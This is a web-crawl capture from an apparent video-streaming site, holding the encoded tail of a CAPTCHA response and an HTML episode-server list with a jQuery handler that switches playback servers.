2wqfDjh3CkWshw4TClMOSwp3CmcO7EzHDgcOEw54RRDHCmcKzKng2UW3DssKQTBk+YsKPAsK6NMOew7vCi8OYNMO0ccO3w4d4dXzDpsOgwq/Dk8KBw4kWw4HDsgdCe8KEYmvCq8OHaQJtwox1w6peI8Krw58nwqBZw4nDkR/DpcKRfMOxwosTwoc+w7zCojVzw77Dsl7DhcOkw4RwMD9bwqHCilBwwr8recOdwqLDq1tjw6HCmsOeFsK1LwTClxLCtUFRwo5TwrAbAMKGfD1Jw7/[base64]/ChS3Cj1FFw7nDpBBbwqTDpEdqwpjCtGDDu3PClcKSHMKrF8K9bMKsw6o3wpnDq2vCssO2w4pXw4IGYiQIwrRsTndow68dwpNLw5ASw5LChMK1YMOYwpXChsKVLMO+PUJfFcKzAVDDn3vDrh3Co8KBGcOoEsKhwqoSw6/CihTCg8OpwpzDmcOsTHxCwokuwonDlMKww5EdP1l6aMKLb1PCscKhRA/CosKrEsOjTwrDjGgoY8KUw6zCvw/DvcO2UXQdwoMwwrU1wpBKLno5wrp2w7/[base64]/DrsKoEwvDnQfCqG9wQsOKByfDsMOxw5kywonDtWgrC1McGsOQwp0LCsKBw7AdCmzChMKoYmbDqsODw5Rxw7/DgsK3w5YCYiYEw4LCkBJnw7JGWC05w63DtMKnw4DDscKLwoQywoXChgYDwrvCncK2FsOvw7RCVsOLDDHDv2LCm8KQw6HCv1BvTsOZw744K149fmPCs8KAZzXDmMKhwq1Ww4cJWGjDilw7wqXDq8Kyw4rDq8Kmw4N/SSYNNHp4Sj7CmMOeYW5GwonCtifCj2MCwqEQwrw0wqjDvsOswoEYw5DCnMKbwoTDuQnDhRvDhClDwodZJEvCnsOjw5LCsMKxw5zCi8OZVcKuaMOTw4vCmxvCn8KBwqsTwr/DmUkOw4TDnMOlQDMiwonDuTXDqRvDhMOYwp/CsD0Mwp9Uw6XDnMOfdcONNcOseXBNKiEcesK/[base64]/CucKdOzrCpcOPwqBNFsO8woRUMMKfwooRY8KICi3CvMKJecO0e2fCvH1iwqIDe1XCo8OewrfDlMO+wrXDkcOLaxFtwo7Di8OqwoZqUSfDqMKzaBDDjMOIExPDu8Oyw5hXesOPQMOXwpwtGizDuMKNw6/[base64]/DnlElw7TDncKWYcObEMOpeV1WCsO0Tzl0dT3CozRbw5Z2GV1wL8Oew67Dq1PDnwfDj8O/[base64]/dsKrZ8OWw7HDp8KzJsOYQcKrw4FIw6kbwpjCpMO0w6I3w408w7vDhMKeI8KKTMKeXy7Dp8Kpw7EzKHzCqcOCPC/DpSTDiUvCu2hLNWzCrwbDpjQOIBkqUsOkSsKYw4p+IzbClh1GVMKnXhYHwpUzw6XCqcO7PMKfw6/CicKZwqwhwrpMO8OBCyXDvcKffMKmw4bCnBzCg8Ozw6BgDMKtSRHDiMO+fWBuSsKxw4bCgxPCnsOSHmh/woDDmlnDqMOzwoTDtcKoXQzDjMOww6PCpiTDp2wsw6LCrMKxwrQvwo4xwrLCv8O6wqPDllfDhcKLwpTDkXFewotdw6cNw6XDiMKcXMKxw7k3LsO8YcK0dU7CisOPwqEnw4DDlmDDggxhUzTDjUYSwqLDhj0dR3nCmWrCl8OFWsOVwrsVZjrDv8KRMU4Fw4/CvcKww7jCqcKmWMOIwrxdEGvCvMOTdHEUw5zCvGzCs8Oiw4rDh2rDplXCvcKSF0YoZMOKw4kiDxfDu8KkwpR6KV/CvcK8ZMKkBAN2PsKadRQVP8KPTcKEAH4eScKQw5rDvsK5O8K5ZyAzw6LDuxgrw4LClQ7Cg8KGwpoUIEbCjsKqQsKANMO8ZMKIWHRPw4o+w7bCvifDmsOsAHTCjMKAwpfDhMKsBcKdEwoQL8KYw6TDkgUiB2AwwprDusOGJsOTLnF/[base64]/DpUFDM8KPw63CssKtw7jDmi3CkcK4w73ClcO3IMO1wovDrMKaB8KcwpHDvsKhw5UcXMOnwrEUw4TClSlIwqwhw5YTwoonTQjCvQ1ew7IRMcKfaMOAZMK2w6lhG8KvUcKyw6LCr8KaR8KPw4XCuxdzUhTCqTPDqxjCjMKHwrUNwrdswr0yFMK7wopgw5lRMVzCjsOywp/CpcO9wrHDucOuwofDoXTCoMKFw4sDw6wRw7zDuHfCtxHCoDsMd8OWw5ttw7LDthHDvmDCvWMsb2DCiUHDoVRQw4wIdQTCqsKxw5/DqMO/[base64]/DqsOACynCuXZEW8OrwpMoOULCmkfDpsKGw4nDgDLCscKuwpl+wobDnyx3Vy8nYFAzw4Ytw5rDmQfClQzCqmxmw6lKEEAyahbDgcO8FMOYw4AMUgBEQEjDhMKgRhxXQHFxP8OHV8OVNBJ+AlDCu8OLSMO/LUFjUjtVWjUFwrLDjRFeDsKwwp7CsCfCnA5Bw4Aaw7EsN2E5w4vCknHCglbDpcKDw512w4oRI8Oow7kzwp/CicKtOXfCgsOwSsKEDsKxw7PDvcK4w6bCqQLDgiAjHh/CsQF7OEXCv8Oiw7Y/wo/CkcKRwrzDhi4UwqYNEHzDqioFwr/[base64]/PMK3Y0bCsjvChA8YwoBAw4LDujbCti3CgcOOTMKuTR3CvcKkFMOLcMOCBRnCn8O0w6TDp1lNIcO0HsK5w5jDvzPDicKhwpDCj8KZQMKYw4nCtsO3w6TDshQrDcKocMK5PQYRRMOhQyTDlQrDisKKesKmZcKswpbCoMO4OCbCtsK/wr7CiR1Hw6nClWA+VcO4bz9Hw5fDmlHDo8Kww5nDuMOqw7QEKcOfwqHCjcKCCMOBwqEcw5jDpMKIwobCkMK1OkMnw7pMKHfDrHDCi2rCljbDpR3DrsOeGFMQw7jDtC/DkHYwNBTCt8OXSMO4wp/DqMKqNsOEw7LDo8Oow6tDbX4dS1EXZgIyw6nDkMOawrPDkTAtRywSwo7CmnhtUsOgckNMXMO2BWw/WgDChMOkw70TKS/[base64]/[base64]/CrcKMwqTCpT/CgywywpwQWF9LwpfCmA9/[base64]/CkQLCtV3DiDY2wq8Vw5g+asOgwp0qHCwiwr7DlA7DqsOTb8KOBCvDucKLw47DpWxcwpZ0Y8OzwqxqwoB5K8OweMO/wpVQAjMEP8KCw7xqUsKAw7TCtcOFEMKfLcOPwoHCmGQzMyIzw4c1eFnDnCrDnkFPwo7DnWhSdMO3woPDl8Kzwr4jw5rCoWFiC8KTf8OZwqcOw5zDrcOEwrzCn8Kww7/Ck8KfanHCmCBafsKFOQ9hK8O+FcKqwqrDosOGck3CmFfDhx7CsgxPwq1jw5IFL8Oqw6fDtUYjYllow6EgOy1jwpPCgExhw7B6w4Bdw6EpGMOufGNtwpbDqETCmMOiwrXCscOTwoZPPRrCjUcmw4/DocO7wok3wrUOwpTDpVTDh0XCpsKgWMKkwoY+Th4yU8O7ZcKOTHhrYlN0fcOANsOQXMOfw7l3DSNaw57Cs8K0c8OFQsO6wrrCicOgw5zCsGPCjEZacMOSZsKNBsKvMMOTD8Kgw58YwqYKwo7DjMOMOgZQW8O6w5/CkFfCuEA7F8OsFyMSVRDDnUEJOB/DlC7CvsOvw5fCiFdpwojComBTQVFjU8Oywowtw5xbw6MBOmnCtnoMwpBFRxrCjT7DszLDnMOKw4vCmwlOD8Ojwo7Dk8OMLl4fDl9swo8cbcKq\x22],null,[\x22conf\x22,null,\x226LfS7KAaAAAAAMOFYYEvAY-7F9fNrZIqIJdlCeYX\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.fboxtv.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lwJXhBr1VbiynTre8hL6EIV2bBGeb2QUJZFkvw1XxVc\\u003d\x22,1,0,null,1,1768718353256,0,0,[179,108,228,114,24],null,[118,84],\x22RC-LkXzX5N2UiwGHw\x22,null,null,null,null,null,\x220dAFcWeA4NJFBwy2V3GfKnQ2AT01YKsDJAyl9fQeyKNlrZRiCPwIa67pjLMCJKVTvpk62cvX5sj9S21rSTaHAahjofTFfjnLHf2g\x22,1768801153284]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fboxtv.com/ajax/episode/list/100384
body_size: 66
content:
<div class="detail_page-servers">
    
        <div class="dp-s-line">
            <div class="server-notice text-center">
    <span>If current server doesn&#39;t work please try other servers below.</span></div>
<ul class="nav">
    
        <li class="nav-item">
            <a data-id="9931111" id="watch-9931111"
               class="nav-link btn btn-sm btn-secondary link-item"
               href="javascript:;" title="Server UpCloud"><i
                        class="fas fa-play mr-2"></i><span>UpCloud</span></a>
        </li>
    
        <li class="nav-item">
            <a data-id="12165700" id="watch-12165700"
               class="nav-link btn btn-sm btn-secondary link-item"
               href="javascript:;" title="Server AKCloud"><i
                        class="fas fa-play mr-2"></i><span>AKCloud</span></a>
        </li>
    
        <li class="nav-item">
            <a data-id="9931078" id="watch-9931078"
               class="nav-link btn btn-sm btn-secondary link-item"
               href="javascript:;" title="Server Vidcloud"><i
                        class="fas fa-play mr-2"></i><span>Vidcloud</span></a>
        </li>
    
</ul>
<script>
  $('.link-item').click(function () {
    var urlPath = window.location.pathname;
    var link_id = $(this).attr('data-id');
    if ($('.detail_page').hasClass('watch_page')) {
      var temp = urlPath.split('.');
      var urlNew = temp[0] + "." + link_id;
      history.pushState({}, '', urlNew);

      $('.link-item').removeClass('active');

      get_source(link_id);
    } else {
      var link;
      var urlPath = window.location.pathname;
      if (movie.type == 2) {
        link = urlPath.replace(/\/tv\//, '/watch-tv/') + "." + link_id;
      } else {
        link = urlPath.replace(/\/movie\//, '/watch-movie/') + "." + link_id;
      }
      window.location.href = link;
    }
  });

  if (movie.type == 2 || (movie.type == 1 && $('.detail_page').hasClass('watch_page'))) {
    var linkID = $('.detail_page-watch').attr('data-watch_id');
    var linkEle = $('#watch-' + linkID);
    if (linkEle.length > 0) {
      linkEle.click();
    } else {
      $('.link-item').first().click();
    }
  }
</script>
        </div>
    
</div>
